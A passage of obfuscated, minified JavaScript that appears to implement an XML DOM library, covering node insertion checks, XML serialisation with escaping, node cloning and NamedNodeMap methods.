_0x53e40e(_0x35fb99,_0xd81780(0x1171)+_0xd81780(0x1424)+_0xd81780(0x1486)+_0xd81780(0x8d2)+_0xd81780(0x14db)+_0xd81780(0x355));}if(_0x5cc4ad(_0x13c9af)&&!_0x466807(_0x46b3fd,_0x347ec7))throw new _0x53e40e(_0x35fb99,_0xd81780(0x1249)+_0xd81780(0xf54)+_0xd81780(0xe36)+_0xd81780(0x8c1)+_0xd81780(0x422)+'pe');if(_0x1142fb(_0x13c9af)){if(_0x8bdc2a(_0x49ee12,_0x1142fb))throw new _0x53e40e(_0x35fb99,_0xd81780(0x689)+_0xd81780(0x5e4)+_0xd81780(0x9d6));var _0xae7073=_0x8bdc2a(_0x49ee12,_0x5cc4ad);if(_0x347ec7&&_0x49ee12[_0xd81780(0xa5b)](_0xae7073)<_0x49ee12[_0xd81780(0xa5b)](_0x347ec7))throw new _0x53e40e(_0x35fb99,_0xd81780(0xb17)+_0xd81780(0x5e9)+_0xd81780(0xb7b)+_0xd81780(0x2c4)+_0xd81780(0x1159));if(!_0x347ec7&&_0xae7073)throw new _0x53e40e(_0x35fb99,_0xd81780(0xb17)+_0xd81780(0x103c)+_0xd81780(0xd01)+_0xd81780(0x8ee)+_0xd81780(0x129e)+'nt');}}function _0x1d79b4(_0x45fd13,_0x1a5a4d,_0x1026d2){const _0x284481=_0x418366;var _0x1e6ff3=_0x45fd13[_0x284481(0xf5c)]||[],_0xde8d51=_0x1a5a4d[_0x284481(0xf5c)]||[];if(_0x1a5a4d[_0x284481(0x13fc)]===_0x34917d[_0x284481(0xd0d)+_0x284481(0xdaa)+'DE']){var _0x5e99db=_0xde8d51[_0x284481(0x692)](_0x5cc4ad);if(_0x5e99db[_0x284481(0x93d)]>0x1||_0x8bdc2a(_0xde8d51,_0x369afe))throw new _0x53e40e(_0x35fb99,_0x284481(0x1653)+_0x284481(0x120c)+_0x284481(0x15bb)+_0x284481(0xc05)+'t');if(0x1===_0x5e99db[_0x284481(0x93d)]&&!_0x2d2fe1(_0x45fd13,_0x1026d2))throw new _0x53e40e(_0x35fb99,_0x284481(0x1171)+_0x284481(0x1424)+_0x284481(0x1486)+_0x284481(0x8d2)+_0x284481(0x14db)+_0x284481(0x355));}if(_0x5cc4ad(_0x1a5a4d)&&!_0x2d2fe1(_0x45fd13,_0x1026d2))throw new _0x53e40e(_0x35fb99,_0x284481(0x1249)+_0x284481(0xf54)+_0x284481(0xe36)+_0x284481(0x8c1)+_0x284481(0x422)+'pe');if(_0x1142fb(_0x1a5a4d)){function _0x2e2764(_0x3dbbe4){return _0x1142fb(_0x3dbbe4)&&_0x3dbbe4!==_0x1026d2;}if(_0x8bdc2a(_0x1e6ff3,_0x2e2764))throw new _0x53e40e(_0x35fb99,_0x284481(0x689)+_0x284481(0x5e4)+_0x284481(0x9d6));var _0x4997a3=_0x8bdc2a(_0x1e6ff3,_0x5cc4ad);if(_0x1026d2&&_0x1e6ff3[_0x284481(0xa5b)](_0x4997a3)<_0x1e6ff3[_0x284481(0xa5b)](_0x1026d2))throw new _0x53e40e(_0x35fb99,_0x284481(0xb17)+_0x284481(0x5e9)+_0x284481(0xb7b)+_0x284481(0x2c4)+_0x284481(0x1159));}}function _0x668487(_0x43e57b,_0x989dea,_0x4f01cc,_0x52864a){const _0x141b07=_0x418366;(function(_0x5751b6,_0x587c08,_0x1c6e11){const _0x3ed9ee=_0x14ab;if(!function(_0x5cf0b7){const _0x3237f2=_0x14ab;return _0x5cf0b7&&(_0x5cf0b7[_0x3237f2(0x13fc)]===_0x34917d[_0x3237f2(0x1cc)+_0x3237f2(0x8b9)]||_0x5cf0b7[_0x3237f2(0x13fc)]===_0x34917d[_0x3237f2(0xd0d)+_0x3237f2(0xdaa)+'DE']||_0x5cf0b7[_0x3237f2(0x13fc)]===_0x34917d[_0x3237f2(0x14bb)+'DE']);}(_0x5751b6))throw new _0x53e40e(_0x35fb99,_0x3ed9ee(0x100d)+_0x3ed9ee(0x1351)+_0x3ed9ee(0x3f3)+_0x5751b6[_0x3ed9ee(0x13fc)]);if(_0x1c6e11&&_0x1c6e11[_0x3ed9ee(0x6a3)]!==_0x5751b6)throw new _0x53e40e(_0x169158,_0x3ed9ee(0x146c)+_0x3ed9ee(0x112f));if(!function(_0x5bfd3b){const _0x20167c=_0x3ed9ee;return _0x5bfd3b&&(_0x5cc4ad(_0x5bfd3b)||_0x369afe(_0x5bfd3b)||_0x1142fb(_0x5bfd3b)||_0x5bfd3b[_0x20167c(0x13fc)]===_0x34917d[_0x20167c(0xd0d)+_0x20167c(0xdaa)+'DE']||_0x5bfd3b[_0x20167c(0x13fc)]===_0x34917d[_0x20167c(0x1125)+'DE']||_0x5bfd3b[_0x20167c(0x13fc)]===_0x34917d[_0x20167c(0x7af)+_0x20167c(0x1502)+_0x20167c(0x2de)]);}(_0x587c08)||_0x1142fb(_0x587c08)&&_0x5751b6[_0x3ed9ee(0x13fc)]!==_0x34917d[_0x3ed9ee(0x1cc)+_0x3ed9ee(0x8b9)])throw new _0x53e40e(_0x35fb99,_0x3ed9ee(0x100d)+_0x3ed9ee(0x5bb)+'\x20'+_0x587c08[_0x3ed9ee(0x13fc)]+(_0x3ed9ee(0xf09)+_0x3ed9ee(0x1115)+'e\x20')+_0x5751b6[_0x3ed9ee(0x13fc)]);}(_0x43e57b,_0x989dea,_0x4f01cc),_0x43e57b[_0x141b07(0x13fc)]===_0x34917d[_0x141b07(0x1cc)+_0x141b07(0x8b9)]&&(_0x52864a||_0x4e63f6)(_0x43e57b,_0x989dea,_0x4f01cc));var _0x373fda=_0x989dea[_0x141b07(0x6a3)];if(_0x373fda&&_0x373fda[_0x141b07(0x379)+'d'](_0x989dea),_0x989dea[_0x141b07(0x13fc)]===_0x4b12a5){var _0x5a97b2=_0x989dea[_0x141b07(0x1188)];if(null==_0x5a97b2)return _0x989dea;var _0x536d5b=_0x989dea[_0x141b07(0x1365)];}else _0x5a97b2=_0x536d5b=_0x989dea;var _0x4d11d3=_0x4f01cc?_0x4f01cc[_0x141b07(0xef1)+_0x141b07(0x67d)]:_0x43e57b[_0x141b07(0x1365)];_0x5a97b2[_0x141b07(0xef1)+_0x141b07(0x67d)]=_0x4d11d3,_0x536d5b[_0x141b07(0x1561)+'g']=_0x4f01cc,_0x4d11d3?_0x4d11d3[_0x141b07(0x1561)+'g']=_0x5a97b2:_0x43e57b[_0x141b07(0x1188)]=_0x5a97b2,null==_0x4f01cc?_0x43e57b[_0x141b07(0x1365)]=_0x536d5b:_0x4f01cc[_0x141b07(0xef1)+_0x141b07(0x67d)]=_0x536d5b;do{_0x5a97b2[_0x141b07(0x6a3)]=_0x43e57b,_0x344b61(_0x5a97b2,_0x43e57b[_0x141b07(0xfc5)+_0x141b07(0x5a0)]||_0x43e57b);}while(_0x5a97b2!==_0x536d5b&&(_0x5a97b2=_0x5a97b2[_0x141b07(0x1561)+'g']));return _0x19d55e(_0x43e57b[_0x141b07(0xfc5)+_0x141b07(0x5a0)]||_0x43e57b,_0x43e57b),_0x989dea[_0x141b07(0x13fc)]==_0x4b12a5&&(_0x989dea[_0x141b07(0x1188)]=_0x989dea[_0x141b07(0x1365)]=null),_0x989dea;}function _0x344b61(_0x5880ef,_0x170a4f){const _0x2faf68=_0x418366;if(_0x5880ef[_0x2faf68(0xfc5)+_0x2faf68(0x5a0)]!==_0x170a4f){if(_0x5880ef[_0x2faf68(0xfc5)+_0x2faf68(0x5a0)]=_0x170a4f,_0x5880ef[_0x2faf68(0x13fc)]===_0x335e2a&&_0x5880ef[_0x2faf68(0x5d2)])for(var _0x21f9a9=0x0;_0x21f9a9<_0x5880ef[_0x2faf68(0x5d2)][_0x2faf68(0x93d)];_0x21f9a9++){var _0x58e89a=_0x5880ef[_0x2faf68(0x5d2)][_0x2faf68(0xbf8)](_0x21f9a9);_0x58e89a&&(_0x58e89a[_0x2faf68(0xfc5)+_0x2faf68(0x5a0)]=_0x170a4f);}for(var _0x2c18d9=_0x5880ef[_0x2faf68(0x1188)];_0x2c18d9;)_0x344b61(_0x2c18d9,_0x170a4f),_0x2c18d9=_0x2c18d9[_0x2faf68(0x1561)+'g'];}}function _0x13b55d(){const _0x14755f=_0x418366;this[_0x14755f(0x16bd)]={};}function _0x2d5e83(){}function _0xb8d25d(){}function _0x492417(){}function _0x391652(){}function _0xccbe57(){}function _0x52db2d(){}function _0x3bc958(){}function _0x29126b(){}function _0x5abfbe(){}function _0x101629(){}function _0x209910(){}function _0x1c4db8(){}function _0x56cf8e(_0xf2f580,_0x31cea5){const _0x23411d=_0x418366;var _0x4ee145=[],_0xe058fd=0x9==this[_0x23411d(0x13fc)]&&this[_0x23411d(0x7be)+_0x23411d(0x76d)]||this,_0x4dc53e=_0xe058fd[_0x23411d(0xf72)],_0xf9c944=_0xe058fd[_0x23411d(0x131d)+'RI'];if(_0xf9c944&&null==_0x4dc53e&&null==(_0x4dc53e=_0xe058fd[_0x23411d(0xd2e)+'ix'](_0xf9c944)))var _0x1c5e64=[{'namespace':_0xf9c944,'prefix':null}];return _0x4ebaf8(this,_0x4ee145,_0xf2f580,_0x31cea5,_0x1c5e64),_0x4ee145[_0x23411d(0x10bf)]('');}function _0x180803(_0xaec9f9,_0x251674,_0x9555d3){const _0x841097=_0x418366;var _0x435634=_0xaec9f9[_0x841097(0xf72)]||'',_0x1f7c9e=_0xaec9f9[_0x841097(0x131d)+'RI'];if(!_0x1f7c9e)return!0x1;if(_0x841097(0xd81)===_0x435634&&_0x1f7c9e===_0x9aa38b[_0x841097(0x52d)]||_0x1f7c9e===_0x9aa38b[_0x841097(0xaf8)])return!0x1;for(var _0x435341=_0x9555d3[_0x841097(0x93d)];_0x435341--;){var _0x2bc0e3=_0x9555d3[_0x435341];if(_0x2bc0e3[_0x841097(0xf72)]===_0x435634)return _0x2bc0e3[_0x841097(0xae2)]!==_0x1f7c9e;}return!0x0;}function _0x2f3697(_0x21a72b,_0x3c410c,_0xef87d6){const _0x493812=_0x418366;_0x21a72b[_0x493812(0x10ae)]('\x20',_0x3c410c,'=\x22',_0xef87d6[_0x493812(0x1671)](/[<>&"\t\n\r]/g,_0x532b13),'\x22');}function _0x4ebaf8(_0xff1fc2,_0x886adf,_0x50da46,_0x562c23,_0xc9b965){const _0x399594=_0x418366;if(_0xc9b965||(_0xc9b965=[]),_0x562c23){if(!(_0xff1fc2=_0x562c23(_0xff1fc2)))return;if(_0x399594(0x1370)==typeof _0xff1fc2)return void _0x886adf[_0x399594(0x10ae)](_0xff1fc2);}switch(_0xff1fc2[_0x399594(0x13fc)]){case _0x335e2a:var _0x3fba03=_0xff1fc2[_0x399594(0x5d2)],_0xadf6da=_0x3fba03[_0x399594(0x93d)],_0x546422=_0xff1fc2[_0x399594(0x1188)],_0x43c838=_0xff1fc2[_0x399594(0x6cf)],_0x47b592=_0x43c838;if(!(_0x50da46=_0x9aa38b[_0x399594(0x67c)](_0xff1fc2[_0x399594(0x131d)+'RI'])||_0x50da46)&&!_0xff1fc2[_0x399594(0xf72)]&&_0xff1fc2[_0x399594(0x131d)+'RI']){for(var _0x466ef8,_0x2decb1=0x0;_0x2decb1<_0x3fba03[_0x399594(0x93d)];_0x2decb1++)if(_0x399594(0x1063)===_0x3fba03[_0x399594(0xbf8)](_0x2decb1)[_0x399594(0x1307)]){_0x466ef8=_0x3fba03[_0x399594(0xbf8)](_0x2decb1)[_0x399594(0x209)];break;}if(!_0x466ef8){for(var _0x301e3d=_0xc9b965[_0x399594(0x93d)]-0x1;_0x301e3d>=0x0;_0x301e3d--)if(''===(_0xc74db3=_0xc9b965[_0x301e3d])[_0x399594(0xf72)]&&_0xc74db3[_0x399594(0xae2)]===_0xff1fc2[_0x399594(0x131d)+'RI']){_0x466ef8=_0xc74db3[_0x399594(0xae2)];break;}}if(_0x466ef8!==_0xff1fc2[_0x399594(0x131d)+'RI'])for(_0x301e3d=_0xc9b965[_0x399594(0x93d)]-0x1;_0x301e3d>=0x0;_0x301e3d--){var _0xc74db3;if((_0xc74db3=_0xc9b965[_0x301e3d])[_0x399594(0xae2)]===_0xff1fc2[_0x399594(0x131d)+'RI']){_0xc74db3[_0x399594(0xf72)]&&(_0x47b592=_0xc74db3[_0x399594(0xf72)]+':'+_0x43c838);break;}}}_0x886adf[_0x399594(0x10ae)]('<',_0x47b592);for(var _0x1d69be=0x0;_0x1d69be<_0xadf6da;_0x1d69be++)_0x399594(0x1063)==(_0x22bf0c=_0x3fba03[_0x399594(0xbf8)](_0x1d69be))[_0x399594(0xf72)]?_0xc9b965[_0x399594(0x10ae)]({'prefix':_0x22bf0c[_0x399594(0x125d)],'namespace':_0x22bf0c[_0x399594(0x209)]}):_0x399594(0x1063)==_0x22bf0c[_0x399594(0xdae)]&&_0xc9b965[_0x399594(0x10ae)]({'prefix':'','namespace':_0x22bf0c[_0x399594(0x209)]});for(_0x1d69be=0x0;_0x1d69be<_0xadf6da;_0x1d69be++){var _0x22bf0c,_0x252821,_0x25cda1;_0x180803(_0x22bf0c=_0x3fba03[_0x399594(0xbf8)](_0x1d69be),0x0,_0xc9b965)&&(_0x2f3697(_0x886adf,(_0x252821=_0x22bf0c[_0x399594(0xf72)]||'')?_0x399594(0x9ae)+_0x252821:_0x399594(0x1063),_0x25cda1=_0x22bf0c[_0x399594(0x131d)+'RI']),_0xc9b965[_0x399594(0x10ae)]({'prefix':_0x252821,'namespace':_0x25cda1})),_0x4ebaf8(_0x22bf0c,_0x886adf,_0x50da46,_0x562c23,_0xc9b965);}if(_0x43c838===_0x47b592&&_0x180803(_0xff1fc2,0x0,_0xc9b965)&&(_0x2f3697(_0x886adf,(_0x252821=_0xff1fc2[_0x399594(0xf72)]||'')?_0x399594(0x9ae)+_0x252821:_0x399594(0x1063),_0x25cda1=_0xff1fc2[_0x399594(0x131d)+'RI']),_0xc9b965[_0x399594(0x10ae)]({'prefix':_0x252821,'namespace':_0x25cda1})),_0x546422||_0x50da46&&!/^(?:meta|link|img|br|hr|input)$/i[_0x399594(0x4f0)](_0x43c838)){if(_0x886adf[_0x399594(0x10ae)]('>'),_0x50da46&&/^script$/i[_0x399594(0x4f0)](_0x43c838)){for(;_0x546422;)_0x546422[_0x399594(0x11c3)]?_0x886adf[_0x399594(0x10ae)](_0x546422[_0x399594(0x11c3)]):_0x4ebaf8(_0x546422,_0x886adf,_0x50da46,_0x562c23,_0xc9b965[_0x399594(0x6a5)]()),_0x546422=_0x546422[_0x399594(0x1561)+'g'];}else{for(;_0x546422;)_0x4ebaf8(_0x546422,_0x886adf,_0x50da46,_0x562c23,_0xc9b965[_0x399594(0x6a5)]()),_0x546422=_0x546422[_0x399594(0x1561)+'g'];}_0x886adf[_0x399594(0x10ae)]('</',_0x47b592,'>');}else _0x886adf[_0x399594(0x10ae)]('/>');return;case _0x1e1a10:case _0x4b12a5:for(_0x546422=_0xff1fc2[_0x399594(0x1188)];_0x546422;)_0x4ebaf8(_0x546422,_0x886adf,_0x50da46,_0x562c23,_0xc9b965[_0x399594(0x6a5)]()),_0x546422=_0x546422[_0x399594(0x1561)+'g'];return;case _0x3431f9:return _0x2f3697(_0x886adf,_0xff1fc2[_0x399594(0x1307)],_0xff1fc2[_0x399594(0x209)]);case _0x32c998:return _0x886adf[_0x399594(0x10ae)](_0xff1fc2[_0x399594(0x11c3)][_0x399594(0x1671)](/[<&>]/g,_0x532b13));case _0x185f64:return _0x886adf[_0x399594(0x10ae)](_0x399594(0x159d),_0xff1fc2[_0x399594(0x11c3)],_0x399594(0x1333));case _0x1c36b9:return _0x886adf[_0x399594(0x10ae)](_0x399594(0x1117),_0xff1fc2[_0x399594(0x11c3)],_0x399594(0x757));case _0x7ad6b8:var _0x5bd070=_0xff1fc2[_0x399594(0x150a)],_0x5c9944=_0xff1fc2[_0x399594(0xd7b)];if(_0x886adf[_0x399594(0x10ae)](_0x399594(0x1ed),_0xff1fc2[_0x399594(0x1307)]),_0x5bd070)_0x886adf[_0x399594(0x10ae)](_0x399594(0x7c9),_0x5bd070),_0x5c9944&&'.'!=_0x5c9944&&_0x886adf[_0x399594(0x10ae)]('\x20',_0x5c9944),_0x886adf[_0x399594(0x10ae)]('>');else{if(_0x5c9944&&'.'!=_0x5c9944)_0x886adf[_0x399594(0x10ae)](_0x399594(0x15bf),_0x5c9944,'>');else{var _0x2c6af5=_0xff1fc2[_0x399594(0x1675)+_0x399594(0x1563)];_0x2c6af5&&_0x886adf[_0x399594(0x10ae)]('\x20[',_0x2c6af5,']'),_0x886adf[_0x399594(0x10ae)]('>');}}return;case _0x459ec3:return _0x886adf[_0x399594(0x10ae)]('<?',_0xff1fc2[_0x399594(0xf27)],'\x20',_0xff1fc2[_0x399594(0x11c3)],'?>');case _0x590016:return _0x886adf[_0x399594(0x10ae)]('&',_0xff1fc2[_0x399594(0xdae)],';');default:_0x886adf[_0x399594(0x10ae)]('??',_0xff1fc2[_0x399594(0xdae)]);}}function _0x1ec436(_0x382e2b,_0xc54573,_0x2f5423){const _0x95c81a=_0x418366;var _0x23bd0e;switch(_0xc54573[_0x95c81a(0x13fc)]){case _0x335e2a:(_0x23bd0e=_0xc54573[_0x95c81a(0xa7b)](!0x1))[_0x95c81a(0xfc5)+_0x95c81a(0x5a0)]=_0x382e2b;case _0x4b12a5:break;case _0x3431f9:_0x2f5423=!0x0;}if(_0x23bd0e||(_0x23bd0e=_0xc54573[_0x95c81a(0xa7b)](!0x1)),_0x23bd0e[_0x95c81a(0xfc5)+_0x95c81a(0x5a0)]=_0x382e2b,_0x23bd0e[_0x95c81a(0x6a3)]=null,_0x2f5423){for(var _0x2464e4=_0xc54573[_0x95c81a(0x1188)];_0x2464e4;)_0x23bd0e[_0x95c81a(0x664)+'d'](_0x1ec436(_0x382e2b,_0x2464e4,_0x2f5423)),_0x2464e4=_0x2464e4[_0x95c81a(0x1561)+'g'];}return _0x23bd0e;}function _0x25496b(_0x2e56e3,_0x4ad6b2,_0x5e86a2){const _0x4a284d=_0x418366;var _0xc9ed5a=new _0x4ad6b2[(_0x4a284d(0x5ce))+'r']();for(var _0x292f15 in _0x4ad6b2)if(Object[_0x4a284d(0x1621)][_0x4a284d(0x136b)+_0x4a284d(0x354)][_0x4a284d(0xbe2)](_0x4ad6b2,_0x292f15)){var _0x531904=_0x4ad6b2[_0x292f15];_0x4a284d(0x159f)!=typeof _0x531904&&_0x531904!=_0xc9ed5a[_0x292f15]&&(_0xc9ed5a[_0x292f15]=_0x531904);}switch(_0x4ad6b2[_0x4a284d(0xf5c)]&&(_0xc9ed5a[_0x4a284d(0xf5c)]=new _0x9bf1e8()),_0xc9ed5a[_0x4a284d(0xfc5)+_0x4a284d(0x5a0)]=_0x2e56e3,_0xc9ed5a[_0x4a284d(0x13fc)]){case _0x335e2a:var _0x26e2e4=_0x4ad6b2[_0x4a284d(0x5d2)],_0x2eb555=_0xc9ed5a[_0x4a284d(0x5d2)]=new _0x1c3cd8(),_0x30e4ec=_0x26e2e4[_0x4a284d(0x93d)];_0x2eb555[_0x4a284d(0x103e)+_0x4a284d(0x5a0)]=_0xc9ed5a;for(var _0x42b022=0x0;_0x42b022<_0x30e4ec;_0x42b022++)_0xc9ed5a[_0x4a284d(0x7cd)+_0x4a284d(0x10f8)](_0x25496b(_0x2e56e3,_0x26e2e4[_0x4a284d(0xbf8)](_0x42b022),!0x0));break;case _0x3431f9:_0x5e86a2=!0x0;}if(_0x5e86a2){for(var _0x6a75df=_0x4ad6b2[_0x4a284d(0x1188)];_0x6a75df;)_0xc9ed5a[_0x4a284d(0x664)+'d'](_0x25496b(_0x2e56e3,_0x6a75df,_0x5e86a2)),_0x6a75df=_0x6a75df[_0x4a284d(0x1561)+'g'];}return _0xc9ed5a;}function _0x1c579c(_0x59a302,_0x447c2b,_0x114e70){_0x59a302[_0x447c2b]=_0x114e70;}const _0x2bfe3d={};_0x2bfe3d[_0x418366(0xdae)]=_0x418366(0x6de),_0x2bfe3d[_0x418366(0x13fc)]=_0x1c36b9;const _0x9f0e3={};_0x9f0e3[_0x418366(0xdae)]=_0x418366(0x4d0)+_0x418366(0x5da),_0x9f0e3[_0x418366(0x13fc)]=_0x185f64,(_0x1448d3[_0x418366(0x951)+_0x418366(0x1313)]=(_0x364b62[0xb]=_0x418366(0xe6e)+_0x418366(0x878),0xb),_0x1448d3[_0x418366(0x481)]=(_0x364b62[0xc]=_0x418366(0x1641)+'or',0xc),_0x1448d3[_0x418366(0x75e)+_0x418366(0xfdf)+_0x418366(0x1473)]=(_0x364b62[0xd]=_0x418366(0xe15)+_0x418366(0xee1),0xd),_0x1448d3[_0x418366(0x248)+_0x418366(0x173b)]=(_0x364b62[0xe]=_0x418366(0xabd)+_0x418366(0x1046),0xe),_0x1448d3[_0x418366(0x1692)+_0x418366(0x2dc)]=(_0x364b62[0xf]=_0x418366(0x7b9)+_0x418366(0x448),0xf),_0x53e40e[_0x418366(0x1621)]=Error[_0x418366(0x1621)],_0x2371f2(_0x1448d3,_0x53e40e),_0x9bf1e8[_0x418366(0x1621)]={'length':0x0,'item':function(_0x33062a){const _0x682bfc=_0x418366;return _0x33062a>=0x0&&_0x33062a<this[_0x682bfc(0x93d)]?this[_0x33062a]:null;},'toString':function(_0x58cf62,_0xedd4c0){const _0x1506d5=_0x418366;for(var _0x44e004=[],_0x3c7a91=0x0;_0x3c7a91<this[_0x1506d5(0x93d)];_0x3c7a91++)_0x4ebaf8(this[_0x3c7a91],_0x44e004,_0x58cf62,_0xedd4c0);return _0x44e004[_0x1506d5(0x10bf)]('');},'filter':function(_0x5e75e4){const _0x569fdc=_0x418366;return Array[_0x569fdc(0x1621)][_0x569fdc(0x692)][_0x569fdc(0xbe2)](this,_0x5e75e4);},'indexOf':function(_0x27c346){const _0x494202=_0x418366;return Array[_0x494202(0x1621)][_0x494202(0xa5b)][_0x494202(0xbe2)](this,_0x27c346);}},_0x3f3980[_0x418366(0x1621)][_0x418366(0xbf8)]=function(_0x3dbf77){return _0x2b143b(this),this[_0x3dbf77]||null;},_0x124640(_0x3f3980,_0x9bf1e8),_0x1c3cd8[_0x418366(0x1621)]={'length':0x0,'item':_0x9bf1e8[_0x418366(0x1621)][_0x418366(0xbf8)],'getNamedItem':function(_0x142325){const _0x372877=_0x418366;for(var _0x37a4b2=this[_0x372877(0x93d)];_0x37a4b2--;){var _0x4a4c09=this[_0x37a4b2];if(_0x4a4c09[_0x372877(0xdae)]==_0x142325)return _0x4a4c09;}},'setNamedItem':function(_0x437d55){const _0x2db1f2=_0x418366;var _0x1a1035=_0x437d55[_0x2db1f2(0x93f)+'nt'];if(_0x1a1035&&_0x1a1035!=this[_0x2db1f2(0x103e)+_0x2db1f2(0x5a0)])throw new _0x53e40e(_0x242540);var _0x24dee0=this[_0x2db1f2(0x1531)+'em'](_0x437d55[_0x2db1f2(0xdae)]);return _0x105646(this[_0x2db1f2(0x103e)+_0x2db1f2(0x5a0)],this,_0x437d55,_0x24dee0),_0x24dee0;},'setNamedItemNS':function(_0x25bfb9){const _0x53aa2f=_0x418366;var _0x10320e,_0x27a042=_0x25bfb9[_0x53aa2f(0x93f)+'nt'];if(_0x27a042&&_0x27a042!=this[_0x53aa2f(0x103e)+_0x53aa2f(0x5a0)])throw new _0x53e40e(_0x242540);return _0x10320e=this[_0x53aa2f(0x1531)+_0x53aa2f(0x16b3)](_0x25bfb9[_0x53aa2f(0x131d)+'RI'],_0x25bfb9[_0x53aa2f(0x125d)]),_0x105646(this[_0x53aa2f(0x103e)+_0x53aa2f(0x5a0)],this,_0x25bfb9,_0x10320e),_0x10320e;},'removeNamedItem':function(_0x44229e){const _0x18fa95=_0x418366;var _0x5fa048=this[_0x18fa95(0x1531)+'em'](_0x44229e);return _0x2ceb09(this[_0x18fa95(0x103e)+_0x18fa95(0x5a0)],this,_0x5fa048),_0x5fa048;},'removeNamedItemNS':function(_0x20713c,_0x2fb04f){const _0x501410=_0x418366;var _0x3cc084=this[_0x501410(0x1531)+_0x501410(0x16b3)](_0x20713c,_0x2fb04f);return _0x2ceb09(this[_0x501410(0x103e)+_0x501410(0x5a0)],this,_0x3cc084),_0x3cc084;},'getNamedItemNS':function(_0x4cada0,_0x1e68e7){const _0x1da23b=_0x418366;for(var _0x107ceb=this[_0x1da23b(0x93d)];_0x107ceb--;){var _0x2d7ff3=this[_0x107ceb];if(_0x2d7ff3[_0x1da23b(0x125d)]==_0x1e68e7&&_0x2d7ff3[_0x1da23b(0x131d)+'RI']==_0x4cada0)return _0x2d7ff3;}return null;}},_0x56d47[_0x418366(0x1621)]={'hasFeature':function(_0x4d47a2,_0x483428){return!0x0;},'createDocument':function(_0x28456a,_0x5ef888,_0x2bcc4f){const _0x2e24df=_0x418366;var _0x269724=new _0x516a50();if(_0x269724[_0x2e24df(0x314)+_0x2e24df(0x5da)]=this,_0x269724[_0x2e24df(0xf5c)]=new _0x9bf1e8(),_0x269724[_0x2e24df(0x869)]=_0x2bcc4f||null,_0x2bcc4f&&_0x269724[_0x2e24df(0x664)+'d'](_0x2bcc4f),_0x5ef888){var _0x44ce28=_0x269724[_0x2e24df(0xb0e)+_0x2e24df(0x68b)](_0x28456a,_0x5ef888);_0x269724[_0x2e24df(0x664)+'d'](_0x44ce28);}return _0x269724;},'createDocumentType':function(_0x1dda1b,_0x5b1db1,_0x306045){const _0x156b0b=_0x418366;var _0x29256f=new _0x52db2d();return _0x29256f[_0x156b0b(0x1307)]=_0x1dda1b,_0x29256f[_0x156b0b(0xdae)]=_0x1dda1b,_0x29256f[_0x156b0b(0x150a)]=_0x5b1db1||'',_0x29256f[_0x156b0b(0xd7b)]=_0x306045||'',_0x29256f;}},_0x34917d[_0x418366(0x1621)]={'firstChild':null,'lastChild':null,'previousSibling':null,'nextSibling':null,'attributes':null,'parentNode':null,'childNodes':null,'ownerDocument':null,'nodeValue':null,'namespaceURI':null,'prefix':null,'localName':null,'insertBefore':function(_0xc92a91,_0x5b874c){return _0x668487(this,_0xc92a91,_0x5b874c);},'replaceChild':function(_0x423d53,_0xad40f){const _0x5d5cc2=_0x418366;_0x668487(this,_0x423d53,_0xad40f,_0x1d79b4),_0xad40f&&this[_0x5d5cc2(0x379)+'d'](_0xad40f);},'removeChild':function(_0x4a0de6){return _0x224795(this,_0x4a0de6);},'appendChild':function(_0x27c030){const _0x766729=_0x418366;return this[_0x766729(0xe23)+'re'](_0x27c030,null);},'hasChildNodes':function(){const _0x131bba=_0x418366;return null!=this[_0x131bba(0x1188)];},'cloneNode':function(_0x2ded16){const _0x2f90fb=_0x418366;return _0x25496b(this[_0x2f90fb(0xfc5)+_0x2f90fb(0x5a0)]||this,this,_0x2ded16);},'normalize':function(){const _0x346cfb=_0x418366;for(var _0x7f6d1e=this[_0x346cfb(0x1188)];_0x7f6d1e;){var _0x4b309f=_0x7f6d1e[_0x346cfb(0x1561)+'g'];_0x4b309f&&_0x4b309f[_0x346cfb(0x13fc)]==_0x32c998&&_0x7f6d1e[_0x346cfb(0x13fc)]==_0x32c998?(this[_0x346cfb(0x379)+'d'](_0x4b309f),_0x7f6d1e[_0x346cfb(0xb33)](_0x4b309f[_0x346cfb(0x11c3)])):(_0x7f6d1e[_0x346cfb(0x169c)](),_0x7f6d1e=_0x4b309f);}},'isSupported':function(_0x4126b7,_0x105f7a){const _0x603254=_0x418366;return this[_0x603254(0xfc5)+_0x603254(0x5a0)][_0x603254(0x314)+_0x603254(0x5da)][_0x603254(0x14ee)](_0x4126b7,_0x105f7a);},'hasAttributes':function(){const _0x2b3ac0=_0x418366;return this[_0x2b3ac0(0x5d2)][_0x2b3ac0(0x93d)]>0x0;},'lookupPrefix':function(_0x1f54e8){const _0x41914e=_0x418366;for(var _0xc295e=this;_0xc295e;){var _0x363ed7=_0xc295e[_0x41914e(0x16bd)];if(_0x363ed7){for(var _0x4de91c in _0x363ed7)if(Object[_0x41914e(0x1621)][_0x41914e(0x136b)+_0x41914e(0x354)][_0x41914e(0xbe2)](_0x363ed7,_0x4de91c)&&_0x363ed7[_0x4de91c]===_0x1f54e8)return _0x4de91c;}_0xc295e=_0xc295e[_0x41914e(0x13fc)]==_0x3431f9?_0xc295e[_0x41914e(0xfc5)+_0x41914e(0x5a0)]:_0xc295e[_0x41914e(0x6a3)];}return null;},'lookupNamespaceURI':function(_0xf06f5f){const _0x2af73a=_0x418366;for(var _0x4884ec=this;_0x4884ec;){var _0x498968=_0x4884ec[_0x2af73a(0x16bd)];if(_0x498968&&Object[_0x2af73a(0x1621)][_0x2af73a(0x136b)+_0x2af73a(0x354)][_0x2af73a(0xbe2)](_0x498968,_0xf06f5f))return _0x498968[_0xf06f5f];_0x4884ec=_0x4884ec[_0x2af73a(0x13fc)]==_0x3431f9?_0x4884ec[_0x2af73a(0xfc5)+_0x2af73a(0x5a0)]:_0x4884ec[_0x2af73a(0x6a3)];}return null;},'isDefaultNamespace':function(_0x56bc51){const _0x59a6ab=_0x418366;return null==this[_0x59a6ab(0xd2e)+'ix'](_0x56bc51);}},_0x2371f2(_0x29b000,_0x34917d),_0x2371f2(_0x29b000,_0x34917d[_0x418366(0x1621)]),_0x516a50[_0x418366(0x1621)]={'nodeName':_0x418366(0xb65),'nodeType':_0x1e1a10,'doctype':null,'documentElement':null,'_inc':0x1,'insertBefore':function(_0x3490fa,_0x1582c8){const _0x1344ca=_0x418366;if(_0x3490fa[_0x1344ca(0x13fc)]==_0x4b12a5){for(var _0xac2029=_0x3490fa[_0x1344ca(0x1188)];_0xac2029;){var _0x176271=_0xac2029[_0x1344ca(0x1561)+'g'];this[_0x1344ca(0xe23)+'re'](_0xac2029,_0x1582c8),_0xac2029=_0x176271;}return _0x3490fa;}return 